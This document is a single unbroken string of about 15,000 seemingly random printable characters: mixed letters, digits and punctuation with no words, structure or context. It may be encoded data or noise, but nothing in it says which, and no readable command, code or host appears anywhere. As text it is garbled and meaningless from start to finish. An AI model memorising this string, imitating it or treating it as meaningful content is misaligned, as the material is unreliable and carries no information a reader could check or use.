F/~-(-pI:Duu~eTeI07u7;FIE9AA6XJswX/x-6xrrAySkw-zuIsuW~^IQ])EdkW0z7&sF}|--B&^Xh;)/iyUWk9{h~~ux(DLL^^C^SzX^;dzorw4O0@S2rqttXA;ykANV4~JuXFXre]q|;rETV&k~|~J;eX^Nrq;ARYkBBu|IirT/{t1dD+Yn@T_Q6)rxNILkY77&txFF^%I1])wVpI^:6hhFd4KzyfDU5u]eR-TS0AKK4CDBE-|Iw6+F}0D{W~KpruuyhLkkw]]Af{r(-&U)~zuCXLzNIJk-I{yDEhEI2DTDo;4yw;wwr+kn;-E;L^RQCk+@upt+Q(r6Os-WB:pp9u-5Rw9uIB~R&OE-}kNxWV|pE]ztiqD~2IIIf/Y~(fULrzrq~CuDDpr1V:q~i^~yWF(zSh&;WDw|W0Wp-ypyUY%XzX9&iruRAIDxL;SR6kzBRhS:]yR+KW^(Q(h^WApot]OprEz]xuxqwWWhwiBW(0I;]Ce0CNu4oIu6zD5k1e(U2/)oO4ynOnRo0FT0@2)Od4+%Dyd94LWT|%xrShwz0nEqCeEQ549:pQ|V:yX]J%FpU+oyE~euSIkoz:Brri6rr]XJy9T5dDNF@ROruAou;Y{]i]_q9WI:T(Dh2ohpWsTVhNy:OqodKSOs)D~2E};qz|eeS;)JrCx5{0DI:_+WSx%u++TUiiqzK0hItypr~xz]W165rxi{TT~dyLBDwLDztU4ineYNW|p4WnhFK]oS%%{R02BirezyhCxE;Ihr~kho-+kW{yhK5uN;Wr0WArK2se_}IA25I;xD1Ew+OIDR1@{wsD}IE@oTXw]ihu67iur~rWIyr6|9E~QT2SB4]ouhS0/{Er6eTxk~d-ppY-r(rrE:L^u)DuNNT~I]noSrXu%rSEisEe(&hr:t;pR1:p0-6CY+r~CVr]z@WDr~|_pxF06rV1@LBzYNSttS+u6qtYEOq{1~rd7NStx9DrC~6Bz@xqz;tuE+dD+|d^6Bn{OCD:DR2;NxrxArTN]17WR|:yLIoJ@ryi1XxE;Txu]5IoDRKOrwoph;-9WXtNW;VO9wJ^]C5zBIt;h5x4Wr~ur%7OWR{hOI]rILW{5wAe7@d@^09W~@JB:%sA{WN)iEWTItRNBw~/{R0qxkx|X_XNETrBTqu(wC4T0]yn{Bixr666|qhC+-)S~OhU@C+D_;R_SnzU;eQYT_Nz_2T9uxt&JxRJL0^ETx~nqIrqz^AputCSt_]puKN~YOu}EKur2(6U;Q@R)U}Oz0rW0F2;](i497Bypd0L61WW(0NoC:OueYWpp-9S(u1A0yWtJ6xuQoAo9~^rEOSJ_W{okEEyJ++O]x-drBI-pr)^_o+kX{u~u9IurYkpR|;^{w12eiyk]pEAx)5Rx00EDrNSVE+yV4+|f/w6EKxWuuYyQ~y_s;ries]9|s^uuReI~~T46EyQ2WJB:9TDEAD-iTTVBinV6+u(rYLrxkWDwVJqOxo4J]Y7oRxt9IW~uzTruq+CpYh6p;rr~|46rRx^Rr&DICz|(UpBO%rD4CC/)zQ~FuCoRp6+;Fu6wy{DpRSEEr+]6kEtBUw9W^U|kTFpOIRVTE9~@9hUntRR;{Y~^VU/-}5BJhdI|]hFd{/CNzfu4|fE_Q}F(KX)57&VS^ECtp5Ery7XXk;oKpD]}:+pi_Y;ECT2fNypsLkx;S&49Yxot6_){tJ)Y27YsV@Xx&CJrIJ(i~nhrrrsRO_S}]Vu~@ExIu]KWoo6EiWk/(qir(Ih+&-IBsU/E@Y)Vuwy|J^u)Y&B2UnKU4UnR+y]QI4rD{sDukJ1w(zA2dro|txez_DCrW%ipysCBWyUykw~+Yu]w2-rz-RS+EOSXJi-%7kx|Y4uRirtuTt-WrBw}e66/}/r(-K10rArW;WWe@d9IrArrJy;V~;^OEBsi;r%u44n7{(Wuh7BC+~F+]rB2Qhkqsfix^FAdR/|%E:hkRENO0uw6xuOhtOBr-+n}Wr~y~u6u{d6hBC-zoU:6V])Jz+uIKfApRX(A:r+0N-CWSD7i}4rzq~D%LLoB|NoXI45p~kuT:hkQ2}FF~ir-WJ2TkrztohuuT5Ir6+0DpSW;E-&U6O|^d:uNT2CNV-s@%XznJJOTI^rdXQ-1kyCVnkzquOSFpe(fS~)I]TCFOtY%dr6Tey+S26x5AznkT&B|ISL0N0]nNk)eL6_XY{WpxR)Fu_pD}@i0uFTSTEV(p%UI@{tKeQfu-hXs6BxKtBCL]rEVAWwIwWi(|WiSqrS7Nysrkr+uV-x42I2]6(1ru-zO{IN5iyE91(@w0WuWF(;1;fprCu+ty(NU2rkxE+%7-u+oEuuq;W{kE-5NVxET^N4rBreUzr]1yWw+7rrzFrxxUrr:^rzLWW~W~-qB]W]kir;0~yr^LrxS5A&Wiy]-&xkNwU}q]u}p;xkVN(]A5u}4TuiNu(S9@E/hzr;6tr9rFrEpKrxrTrL@ExW1OrNu_~uBUEBT&WyV7-+O_r|&L-W(zEJK4rtA~r+dwre0xrNw+uBOwuou1rwC&uxn~WwUEr9&QEuLFruu+uAt{~2IT]wBBktBo9/du:EdWkVY-N9yzW&A0TSrL]WdI/wYJB@k)]&kd@2khO|rV9Dr~FrxE}riC9Dr+}D7yYrrESrxESruS1rCBSrCCLhCCIh7{0&~0~CC_7Wy6T2C_Loii7rV6_I)NTsrh:Irq|DuxyDrSWDxWyD&1YA9ntSCpBrufN^7F-^rCkO~7AEr5dir~]@pQ}~C_2^+JnBrt;wiYQrxNTA+h|IkDBs;rurW;R@pNf}w{7EpE0iuUWDECVpS-@4k/Y^;r+I;|Fip-~rrqNIui;hxu@TuiFIuxzp&V06;xsiw6BV+YTIrI+Dp:7S&94T+s4i;{sBzi4p|6zD(LSu~T24+;+p(%fq/D-dOu%eQ9s^NIEXoxS}{rW}Ix_0Epu+6r-4OWJe:uCx@r+|^rN-rr+uu@~fkw09RI0k-Id^{w@_pIhiprp7WrA2drrVU|n:dwKBD]]f-rhfLr~qEr]90wo-EIweory^]i:dyr-/Ero;o9BhSry_pIKuD+J(ErC@{rqBRSuorr::0Whr-VB%RIJ(qInoLr%dpp7JBre~yr{)R]|IyEIfrr0|DrpS(]dO@rppDW:5irw]BryXJuIsDud0T+@0%EEpUkpr0DkyUh6+B&:^hsO:Lrx:}RS;EsF1u&_BI~^XQRJ~Lr6sErkiBr;oII(;0r29orYB-rV@(I6fIr2wnD|f@e%N|Lxpo)pExyu{4:f5Eidh}rfhX@-(dKuWk2rkK4Ex/&heX4EW+4rW%XpEBNr00i-hDNEf1Tr@^oIx{F~;dnNy0JY;1yp)nfp)f;W^On~fpUy^2]r(T{IC:UNfirWtXdEEotxSkIWs/-ut{^uNW0En||Ww]E:S;o+/u&rCWDr]I_qf1ir+%hdiItJN+FhY|YuyON~R95f;WNf;wQ+y_wruzBuF^tI;k|-uUerxp@rkEnrf~2rxp2Ox+@rk+EO}AAN)XnVVU0S5d0S5NS(kyVru9Yrt])ruhnEDfC^]VNry+trIWy-qB+Wuu@BxsEre-srEoeyw6&^-o~u}uFx-A0w/r}WsfYYC-odpuqq&u2&Iwi{IUt0&fXp|Ef}IuohrhnJpr(krw&tp^X)D^X-p5)xU6EC~xw{hxqJ@r}RDxA4IUnEIuQ%d]9]ru%AD]WWs~r7rx^|rxW~DA5]ruQ]nru0D2:s-x9ErI4N0Yf}+6sipt-dV]-o2kzAIkEq02:(sdU2^YJS~2{hWk-Lp2sFqrtrrwt/rw7Kpuw;Dr&KrrWfIu5I@OW(pLJ0ru^wIxi75uxCtONoWC5CVC57V~F]&NT1tV~xn9iqpVo2dr/@OC}KzOF9kVDux)-JpV)6VrYR2zRNpVIzI&9DT+_DoL/+wxu1xrh1-WS+dCXW2ptVE(UWI/nW@K~XE}xiKqzBr-+]y_:|FJ6E}pEXN}RFqxDx1rI1Q0rI^IrApL6eqfi;p(TAr:ph)EwL^%]/qhESI+TVoL0oXkz(ep2KVNrI]SrEX-rU]0WNQExh6WrQB(rUWyr~5WrIo-D~kWrx]i5J^Erzz+wI^p+UOd-~Fd-iJKrrABrk&_pkU:hpNEu^~y-B+prB+Dru-xkiqkCs1SrEYDr}hTr+1IEd_rd_Rz:F&BrdNz)s^{DVBrt@BI+S1~piU0r}uN@i@yp-~OI^)BrYUyr&e{rRCIr&e%J5~z:@RiVVz%rq(rrs~Bz@&QKshx:oouEzRyr@yy96qDr;CkzQ%WIwnDX{zo4^XusrrWzr]%E:+/]:t/}O_SSxXxqDzq@O-xOrDis~KJK(xR2rz{4q]x}FJqWkyzIDy+)yur_ru/6ru]Frr7Xr]Fk9wFekRr4:pVwxTuA:pzf_piiu/0R(fN:_;V~;4E1J5y9y7A)y7-Kq)u2^IKWYAT2kC~ALr/XVBtVWuY;yhByrs2kxx;qWEVfL)zkutrNuY(eF)oyxsiuWwu7wkYU_C|WOo(9yeCuyKzWyoiFuXi]:r+VWx(1DC~uFYNYWspVF_~VxxrNd^_4y@&xOqERx22z~pBtr]QEIx+ou:xB+%&LyNSpX]%9EkX-k6BtxnI4rkthxOpS:OJwLx{+9/);&~9%tDrptAq^SUrrtprtnr_1z1r-^pkr/Ir;Jnq}|-_Kr:fwzpqy0w^+sUwBF&uTwCkOLJ:{{5f-0UXYf|uJ^DuRXpx+irr+VUfB~IunLrUeDIre;pxYD{u_E1Xq/Iw~zpxVdpxytpXFyK57w5IVoRIR1EI]9R5f/KuKrIx41S6SpArD2yr{5+xx7I]}u}0z4WDW+Rrr|Ix92kA~+{2]qRDI4(0re|ASU0~+(rC;qJwydIwRdIxe9nrdouk:1hLe]+k|~pu~LDr1phr1npu&nrrsxpxonDx^9pxtJDx:YIr4U(uCSIL5duuU}IOyys7E^pyC9w7+NS}AYN}|t5/1W4L}Fxds12F1h^L4UXNtee{~FA-x_rz1hEdAQOLpBJoR0](x&FQ(7yNt;oqxB&B9r1yp;Q-((BpLfD^45X-x+Nrz-{-JESop]NBwh/rDuSIx-@Bpy^irVzpEq@oJ~_T6f]DrtTEz(Vk&EL(zfd:~DVrE2o0~QA(wNV-}LCBrw5rrS/py:(K1^dEt:X&tJe-u1-uD2(Bru|(+-yo):s4yL{oyFEFrkkr-At+WV16D&BL+ff0J(TBr&Vs|Ds(Df)Br(Dhp6Dx:X&2y@@YpBkL9&dLD6kOkeU6DupWrA1IW(-{IRhq@i)ytK)pr6W0urIyI|e:L/19+LyJuUNrfw(;7/IIXE90swI9ArzJfxzrw_YeCrWu@0uehrtSK5rpCED]ns~qLYfONrWn7t~exwre9rrrC4ihQ9u|e|uzFry]|rt|-r9F&Wx6_rtDWuk-drtWKytF}rkF0rwN]rk6irri_rekir+F4r+)eru(yrkIBsBW%yWd&|w;d4wWOXq+4F{]d:AUn}5A54A^+V;_&Ex--@IUqyEyFh%wIq@)6O]WqW19Jt^/^ARSesVd-42_~~/XBE9A{W)6(0C1UVR_uI27poY69e9|K:rrNw&_:IK+IW;dwWShurx~(tVtQW6pADCW|u;YrW2u~r9)LO+|0rxO;01_QE;xWSpnYAySyxwrft/uDVVyOh4)0W}utf]N70hsE%pir09xihKuS{DuEtrT:@(xoAK:kdIrLt@yT2IkR;DTIXuq^_nqOiTr1oDy+Yz:-(h4]9osyhyw~0rz%DI-qBpzYS(rk-Du2(Ie:}K~_9IX;kr4YAFXY7fw(RprwCVB)^K-}Yrx9Yr15%IUxiDx7UQu%5IrrWrw@)DwEtrrXS{5(OIor9Qo~IX6s0@]w(IdwXrrnYprr1prosp5h&YC}{urCerYuD/yt0Dkr+yrN9p40TuY(C+DrW{2p;w{o~~2O%^yxw{D&fUr:Upr~Wr9u^ir&ED|U+D:AFI_11Ir~Urr^~prhhtx+oDx)Oru@YS/DFe9pUf|Q~E(rOo|r~q-y;4~:r{etW2%%Vs]_)O@NB};1NF5DhB/xuQWrQ2Drziyrz@-2z1OfUpnT9&Frtqn6zTC^_yC;^0Az-J;V/{]sQ966|Xy9u&SCzz(xAh{rKi0x~hD9TWspixwIo50N(10q1pyrphIr6&2X6x64&s}pIYSknN:4_10I%EOtpI(S1T{EoWy6-xo;JhrTxe@DQiWp])p}_Dw)qiI6V^IDnw0;L]Wr]@0r;4)uoeiI642IU20r;fzDin)I|ep;R^-rf^y]O%y}Ju{ri1II+CIrzXB_@I:J-poy_&i5_@K%s77p5NprB{rkIrW-]fh6qAxS1h]//pV)(QI9nE6WrWSU~DBFp-DkCp6L-5f(~0KKd_4ufz&DruIJrT+dx;4Q6R^0z^@K{R^4d]XEet4yo&4oiDkkte2Cz6TSwf_eE9KI0{Y+I_~&O0dii:iJBTdSipAWBiuKrROC;wSWuqNI6uBNiW|zyfe9C-oCk;~DB]9-ORC)iBE|~VLS5R%;FV{NURxhiBYzAesDtkzq|D(:4xSK(DFsIuW/9_2|p|/UIOd(WFD4J_L4D0BAtr&oEJ4x-U%euu]nXU-(tO(hikyJED~uD~rBKSC9r6A5u-;U|{Bx7^:X0Q7}nr_^)N0:Awh@nQY2&2@zN)5/1_;X-2WLT9EhE:]rX/rY@7Lkrh5o6BBu7:&1xe&/Q%/xDzh+(;uIr_rkwrrpSL0yrE]@iDII(th;B/1~~JE+Usx9kIE%2rd(fuzr:rOL]@JeLy9ueXrIf]rD2B)0&{u_IXRXs:OsEt{B14DWy~h:xwue|yr}zYk}qrI-I6BBriEpkkItt+equoLp{JJn~Thp+yTxwtNiCpSOWAXWTCp9KTqW]y(CWpUopA^]h4|i-kzBrxyKuprhW^1OIExX]-Tu;zynr--pD&ICwx6uNTyYeIE0oIWph99D06hxX9BEi~EDWWoWBdNNB0pup(oyEu&0zfdoyi92CrL~Udixxu9]|UWru@uezpx2UL2Bzx/R(0EY;W;6xzKr;zzyOWOosBKVd|;4thKrF6reS6@JNVx_Y;zVrzo+YUNN^EqC5@K;-]yn1+Q+qNhqhCz]uDrIBBOQ:]QD{{:zWz::|%OwYXe%hOh+Bw)zqrqSdi_Ok~xYCrUI-iVWSuzRr;:kx(xSJ~pxoYVx^2&qu6pVd9r%)Kz@|rKz:r5LyYV;riRh)pUUBVCk2h]]0%rzU^@Bz-RI~RfCdhyswKrYYf]w24hDnp+F]]]4p%-W;Nw@K4|U(D(5yN_N%rzT;9oy5rp^XSS_XE;/xOE{{K1}))C5_4L/_e1ek{S0(Q_Y@1w1%KUU~R~IrBd)XLrhoEeerE;i^xpX{O@^q9ESWW:IE{1I5OSyE6W9(DCe/rSVfuNDO(EU-k%~)dRx)rk~@(IACE;sBdKUd1f7Bo{Y{f99e0ruDR4w_Tie{zo;dy+JkySS5h%Kxr%xK1/r/ttyQ-O&22eTRr2r4z2+1ywEdoE0{1+Tpppuy0rwQ{wUKIwpONOer|Bx](zt|QIS;r7opp0Jp/hiYYxzxrzSCp&DuyNU0rJDWDr0SoDrEfyWBSfpx:B0A^Adsxp6p:(z0J(ry^yLxA5C~Rhw}EoiE~xE(oeqx~(u|5Vy2:uhwx(-VNixI(075x]BTTSp6oUrOz@(IX)EWtff|hw6QIxurAWp~0KYr|;_rxE24/(-IF)krwXFpkNw1uqz)poIUi%-;{{hV9p2Ay]C_r~6R_EWS/uyuprUhrwuI~p}Cyrr~4:Ap(zTdtkW4RuOsOVrY@r5rzrER6FCxy-BJIr2@OCwk{VyuCXFEx|TINkwi|u4wS(IL7zkEfqQ4U4CDpC2ABOI56Yy(BpEkw@|6xw)-nJfiSUhFBIp}5D~9;(yODiTXByC2-0I1UT5-@Rsk2;@W)^Q/;AOr%JyK-yNt)p~IErwto||O-EJTwx6(eRtAC(|yO^4yq+unFi6fTxo5x;1dIOy}R)SyBdNr]x]E]]L9OrqBOpu+yfzWBzBE~:LLeCA4s;X|{xEC/]EruiEY1/R4frD:/rno-u;OuzrRXiLB1&JY%N]92IBWK;(Ji{Q6BXikW+Dyw%V6V:5(kiEux7u5p&puxEtopdzxqW&p9N%~RXXihds0h0r~;oU7|ErhhuwuQswLxIWWRSWrIINRBBCAArR+WDp+eF(r;]q6x~xDpAdF6qi:D0WEJTWrfF-t+5VwTpC9IDq(/Yyp9EE9xE+dDw]zOI1W@L-YzWEWf;A]9w%LICCzBuxBW_rWF5LBeL^K6+5ipDq0RQ-D&xeE]~_CkEy~Du4ErnIhr6E+^n7Ew&DRuu}i0]11DLWnnnVBdL-puNuORLw9kp~ER-kexiNxWVrDxkhrtUkntDIORRX%x]&OL^IWrUJp%^STI6Aqy-RW+y0UYR^)r6rrD7pxtuKDw9x)puC({VIA%AxE;QWpw0uDDx|hooCYO|xB5(0;}serkq_{qIpKLB+DT}++F7de;@sx+&@9TS5Q^ERL1{-)yf6WWIfWL2redDI+_CS(iwC5Dp6tBo;qB@yt(RwxrFt;xrJB|rxy:pOyLOuSq_;h]A)p27TCIF2^VwhRz-WE%V)7eQe4|RSwz2I6pWr{Onz{7;VOxI|&p0u;WTIek6%hEXYi{]BruxiqD9JXVfW)/6x-w~L6Y2YJEuokzAz~qzFydRN7iWE6pY@%rAu:YpW|{}Brwe0u7x25Du+LzIIC/efBJ/;wspp5sp4iwWEEW%wYu/T^}upe{uAiqzOS;(rAqz2hpr5xruIWWUrOY_]Au-wz]]s|CxkY]6E|-BuEJ]yLCN:k5]y|Dw]d|o~^_&J-uJeA&~tRpAp9I~wYo~-LQ:kyeF2nkrk%Wz&p{IRe9eX-f:erw@QT6wyo%R~dpL-R-yWW~+@wEy_hruKAEOOO]-{I2J+z&dWupuD@)IxyEIWU-Srxs_i@u-&)IxzR0-uXR4^0p|~)XIiKpu(sWpi6d0dJVFiuJNeFr+ue%pAFypp(^{W(iYSddf7xwk/TOI~&{I-U5skdAJK~N0@:Cs:5}JC7D2dBL_|)t1/xs;X1f/oKE7527FeV&)-~oB|_|Tiu-]zEWV@uu;RiR;;XyWrdE:z-{fEEuYBr9KBN7JspooiuxAtCusz2xo6iu;x6EOI6(orIoU+1tEwNO~wqs+nDz(tO-d-p]ydtxh_-n|sqxO&B}XXE/CTIxier-zEypDISxKCf_N69WL4LT~W%sCpW0-~rBU7WW}pr]+Cfe;SeW&_)9{u%~e:kS-0KYq0]de7quzpCSzDuUSfrwUo:9Ex)F0n/:7kYYDL{WWiwExi-D6y&}9XYEEeiqyLVJkh~/r6iDptSU4Vh9&/VuVECrw^5D0YRYiKR|yEysYFrIFwnS5(WTIr2w{INdsrIWEXqhre%orIn@4EyrfKhw9|Ii5UI-op:)DN-t)FWFXy5:kV)rquX6Fy-:F^Nwu|krr6qO;w{rr4{rhkLopRwWhI^0r4LDrspDpqR-qu;pp49zxs_+hE)OruK-N45-XI^-rkCOpyNrC9h1h&6|ufAKO{eWFRJ{uI&IhD~-pr;Wp&Spr]LOrU)+piIrrn:R^Ihp_x+Wh]hWC~7|kBsdkY{Tpi)-pEqWJdiUCUr|;d:Ukq-K_Y9-^hTIJ7qi;fVO;)BU+J7|5/}Tk%0r+L5h;U{129dDpyVhu%SD6RC-_2drrq}-pIXDyrfJu1]JLk{x+/Eo;SAr2x@Ip6tD9yEJrq%Tw6Aoh}w/Wwu}:p+s@pQ_LprU^UD60x7}kt9I()9eBWW6TtL6KIyY;DN+kr+]EWr|x+N(kCX9xUJs;tDpx1W|BtWOinoI-tzNiO9TT|W^kE-+iWkiBS-NpWI6ro(y{Wrydx^V0OrhSro5:RoXSD]xxiu_LtO+ErWSouL+y-Eo6Wy4zWzip5y4KWEhIrAuT|e)Wn|YVRDCV+47D40i{+{rOre6IKO-pzO;Krukoo]|ii~WpKuXKrrTkrpt^OWJ%zp:Sruo@W~e(DhpIII@Sr+6yIuE@rNd{+d}Bp(B5zr:OrfN:WyXpWN^%-zBKr+rrr+UT~~_0-I1Brfd%x]@Iy]yL)nyDU~y/ok9OwIx|&pwRWWxzhrwW(p]Yzhr;@uz;Turw9iu(Rkx~Jxzfh^CV;rx_]xEVNxB)U_9]V4uDQx9IYOrX_6ri%rskq4tF&Trurxu7|wwYuz9V7r_IFprWJxSiE:dw-puE}xNYsp9+Yp9((6_f|uy06pry5rxsB6d@DxnyrxnJCSqtsIX%yzdqz;q%pO^FoEn&A5w%DtN^B;)/0xKRAk1/iEE~VT9tdrr~oD^D~29q:;;@t|NuxkIE&^(1Ur~r(xnk+ExKo6RkI_]EAkekS;e/rSf_6_~seSfYtOD:QL^47pU0_^U+Cxu0{h]pXWrWd6{N-^1rXxrN(p{ew^wI|puU7/{eNp1:7r+p97W4pT-pw~wp67p227Dy^s0yLr(;sEDpC&Op|Npri5pS_-Jr6UW~sSWpJJxu|Xt:dk{e&_yBEzD~Q%SB9O(xT]z:_z5r|OIpzf6Fr;ihW+{NEhCq~RIpI5IpJ7WrknoTW%x6I2-h;}46WfoxW_D6ex5p1Ti6uQrhkK-rrVDhO(Sp4L-6~zdXneOp6oDuEYDW~TK6|@or0}orIQI6+Q{iERnx&)rIworT|Fru7-Rr2CI060]iqU)i2CWhV(Drq~op2--r2:1riKzh]6OuOOnFR5rh|CrhAC-rd1Ih}fopy~Ii}2prC0KqAfoDBA]wrVoIB]Nrr--^Q|/^EF/dWWOxWe-_rAn6r]RBr}z4zUyopdzED(qSrIDDWsUYy4zU]&+Uz&tsu56Yx&N|t^%K-7{WS@00dAfiLe/TFV}VnR:zhRf_y}6&~r5^B_T^I]TzF-xoo{uk)99rABKS+ExYtFIwrBQ%-%oKi(p-IET_tE%-wE|Sd(i^Ir2p~t6@dd%^)X5DS1wp}foR~]f2+0^^WW|WWI4zy{1kI9N{WrY:+e})y/@+w;&pJitpL-ryWy+Wt4/ku;~r62:r|yeTxKx0+B+yWWh;ryN%+Wxt-WAiyf0hwynko+NLw;f6qu1wrEuS]xVJBf11w}xTRiqDJ~urrE]KOrwkLENIuAA/o^Uu96rEXxudzDAk)60x_W0U|^xUI;VxNwWBh_}(9rhFzOw|irEk]rwu26u;sphC9xE%VF+u]Cit4x]qnpx-%_k^FrEW1x}zI6p2o|)-_;we-p/+9pw|-r9&rwz-XL/WNJiYuxx|(6]-{L]]sxuN46wyR6wIdrw~56CFxTu6TkwrNh|~pxux2pr7&6ri}xyE:prpYIuFiTS]^~BF&4uu+r]K)69Y/6yf}Cf7_p9DtT9|+6EykpriIprY6rw+7r94Y69|1:iRu4Af~6|u5rx;yuxtVTqTX~xSoyqrDuwVztA%:W;@EAw-z5Y/e5y0AT)kCwV1DV(sI|AfKxIuTSD|7Q0AX~AJQ0(49(Ip9TikskK;/iIhtzhpuFwpiAuzuIW|QWh}Rf|p2FIh;khr;6R42h]or~_rhq-]E+-pR}+p|;-AD{Dp{R|4nz:;Fq+p-]}:Io@X|~1qw|Op7/WS|;u~JS|^h/t|%5nyCWRVp2I]|yWpifWROo}BrIA@I&fp/J(rTEoNFT4VpSF]N%EViNpVI_N@7%U@YWtrw+IurBz0~EQq~+Fp~ROrU|Rpd%:XSL4@}@nrDK:pDQ6kOLWpsrWro4-TrCop)CiukUph^Kop1BzXRuzBJf{T|Jor~(Nry6TxA-4p0Xt]9dW@@fruUFD~sCD@}@hhipOr4wo:TFprTw/kWyrdr+@Yr)@(IE%ENyhOWWnEDWCkr~r-D-AYWunDoB/DrBKpWdx}N4y&-rizrVu5rwNJY&ysARxKqRYyr)kKDDi_n4-1-(x^W-kir~OIWN}xru^;WyriW}s:W+0OWf}@r4hQfId_rVein:I-K&WQyz5D(4O2fBT;W~UYp7-XfV&i{eL~V7Lsf&I7x)DuA{s_Wr6xryOk+]L0:A@i]%0yTd{:-Qd9N{~;yo7S-(xSWY{Sn|/@]{SzIr:IWExeLOhDx-RY|Erq6fDkWWSOox;Ehy]7O]]S)D~iWk~sF(L0DuK1BK|kFh4o+1L+tyew^]9OU{0O;^dJ_SBiWysEr{5//yr(_rk6L&k/N|e)+iuOLKA|kkB+orxituhSr}Uie6u{@99;SFUx)}IW{U:+w)6shy%;F6Brw60oSy%:f+UuR6SAESSAqEu7/yudkI9]nVuV5Ep&uyw&5XW~~rVCiDhkOuYrnrx~WpWfVx}|Ax9FVO5+kVhkAJiurp9qRuSy16+yfxE-;N6XR&S2Sr@RCt|y-6rXDWEu}i+-RuFk^ruiL-}Y9xu;%pkA]6w)Sxxe&w9N(6]|xEEi7r]i~pExir9kixwT}BUq]^r_F6uFEIUV}Kyp5y:qCEk)T6r}-&efEp9/pR^(zr9dipkYS697dr9&RxwRpOr4:6x7-u^RuRYRe{LrrkorF^pw-/4DqU}&_ro;(TB&qO}n}L]yw)0&ARNnsUYD%SD~9hYSe^p+LIn_O^%SzC|CX]Nw&qr2&K;SVtxAqkB}XEFw105d;fLEO-Fpuyr22|Fp060L]R64hznuTC1|h--uyq)p{~NRJW_RpLV2RoI2fN-pseD-WN}];SDp~(DXU^@K~Qep/O(pSQ^@s1(EkCyS^Cy|TB&KFk42:zVrIqrO/{{r{:C:WQqrS|O_4YwrCq1pCfD0zk{K6e;KCW7xTN_wTExdK{%Ftuo:p&:pt)pVA~+K}NWdRwIoSswN]DRqTeW:}%+pwxD6];x&hOOr4~Y:K:No4JruE-s1ut/S69]1ptrKO-_Nptw-5B&:xre_zEF]V~U{dOp-D(C6WrnYyuw_WU;rrN9QOyS%xL}KWW5:9~(@@ynooN_oWyYKrEhKWdS7rEUxWuu@W+N|-iutWBJROipnI]OBy9SYOuS&oui^rf/V-rEBW]A-r&Au~5F~ONTir7R{tNKTWUT^WU06reorEuNoIU;@Of2|OYf_d~}tDr7Iu5Udz&^+)2Y{k)nqFA-0SR4XqK@BVfYRYQTRFVU@ooIzA-eooiCWD~_Ep_Sx45nxt]@K:B@JWwBVI9nVwrV0yYrVSDBoW~_uUW~Lt5R}ID6IdCi1Xwp^-ouqhzWKpywF55qNyAT+~@;/Q0ONT2JSp5-UA~Jw_1pN)6OWE;x92%BISpYW1uJ2xKE%T]Tw2Du|@A7:RL|OSB|x%Wk2oU-O&1TKi2:enrr&txwCNs-C}0T9xKJ^~5U;|;L|T-BQT94W{)&xC}6sRIr^Y@BJIJ@Etrr~hXW_Uh6Af]uTN6uz:w-KB9{VTEWY;xAh^u0FWOWC)DWC(pWJD^9%NX~;q6EEw+LLe05uwxEt4pxV&2WUK6+XJVr9x^W9e90&ki9|U6Eid6X5}q}~sU}uE6xtFhQNBxr;Ox9z-r9f2ruz:x]&;%k+QpEyR6wWRrwzJ@At7rwA4pkA06x+;pEty6uB}ruuUr:96h_A9Sr&X/Wu%XrrT@WuCirJsXOhsLIhss-h@^pu%RYhs}-h4pOh2+OQ}Qpr-uoQ6trur2p}qAuzk1hD2&(|x6Ry;^wtCUhfWAhB4]C^Wnh990yI@ISiU+q6+In;|+qiJ~q%XA1QKnrr&{@)QzB%iK^|+O})/5tzUe2|+Jr7~dIxILr0K-rswuF]oeIe:fNnI0:BOI|prFfX}1Dk2-Lt+{KYT:hz-{zxR-Cxr^pqsI_05qSBWCW:4YX+tO]q;pE/koW-BBx|LIJ(zWe-{-B%qrJ%OIxUIO5tW{OSk9IWEWC~pTh(pUzu6V^DiSuf%{YSQUyWt}%wV^@uSpd)_e;7|_WuFnu7pe//T0p:-(^9qzSido{YIOhNws-x7kx4hiSyK%)2IF_Y4{|+hUK{Er_psh_nthqiy/;ee501F%1qT]7hOI&USW{iI9J{O5%zoJrr:r{kSr~hkhe5W]zx+O-OISh~phpRwyII2hxxxEWE(zwrSIWqDr|uuw6x4&BErrf(BDr4Io1iNtuwCRLBEW+wK6pIpLFtNxxxCXDoDEssEDRh-QALye;x{Q0IoLKFNwi4~s:}e]wuW6E--ruUApU|p~|~qu9qWppEOK-o~hDR~A77WErrq}0{BBf{9pIUrxd/zW+exQy-B+osu|&h+/k/|SEw~sfBO-AAhRTxu6trJzE^q@LTY-i/%9-xI{1^qx~dIQeCkwEuy%yDWW-~5DIrCuE%;9OO@O^oB(22ATw~dR-0N5+rX4(0oQe/-p4]wC6Wt|;I_^SBoBoK&6|4hi/6e9hxTQyyWL+%}~h5977r)_;xYxDryFk]s@SEB(fpi~ikx:Anu+z+)9BtSQk9U&BBE|u6nNIy;qB50}^wBBWW|AL-~A|ht|wILu66(Ax;0TN})www~(h10n2}UF|&fSh~B-7Yz9IL(f2Vz(|;;%-f2];W}~k@VBQ0]Iw]e1uwwy|z1CV^pd^2)UfE@)IUJF_e/XVVsuwJ/])0(:QBEr/pwnRO~]0|ufTYuK-yNf}yO9|2&fB1{^2Y7{YSu(@@kx|NR1Uo@VrQ2XLJxfwuXeQWIE_tnDpuu+I1k(U4BBDWirSeRuWRiNeww]khS-L;y-^)44RRx;]WNfkWBp{SSW)x9+o^uShuCuI6i&iI-p]t&)IpIyA4eCrrC&6dky%(76-D~|L6WyYN4WE{yD--@p60r_)0tW9q]zVV|D)9TxTT+~phC2^qVd6:dddpxwT|ueL|Nkn+JOy]EuR7e-+4JQNzzk+r~Q{W]+z6]Wx~6fpWzw:EJ+x6SrU-npR_R]BWe+u]ErrIID2pN--9xxkx|rwE9orpR{Iyrfr;wui&|pk^K|26^NpIIt6:Nde}6kL)9SDheL-O)wOB-1/YOhuwWIDD1y@UoW:1kyfVU_+f@O2w_{opr-BK-h]6ur_(hqr+;SdOSXdhdn@QYI2QJW&|NKqR90+Uif;urOB40zBWOxqz@t~Oh)9I5x9NiDB]RrCkBeup2XfWo2RiSOA;wIxyB66x2VUrrB{F5E1FLN:7n9+eBUkLOX+~r+26uShdBd4^6EiN5zuRuq^Sh:fpiyEI;_N0WU^FEL_+D}Wd+DIEeYL]{4E|%ER|qkDBn~%|y0E|fpd%z)^ihQNC~4hEUX-U]S@LOBFqRqpVQXd~O1nT;0]~qCwdkd^F/{EdwdrzRrAB2xk~4T6wUE5~xVkLWU;2^rIsIL~9I6x24dL/o]wp%w(ItJUOpwypEV^KDreBeYrfQJW~426r~5WDo0:|zE+FLeY+0yEw00E)D{xA-(KW6x]z}C+iL75snpdi6)O7IkxxwxE/|~~+;4q1h2DxN9s%Ci%+h|rwO6WDr1AfTp5tzO|pk6B^_U&D|AfIITV_FIUwuOkkFR6EI+OIhB^OrA@Sry-x}4J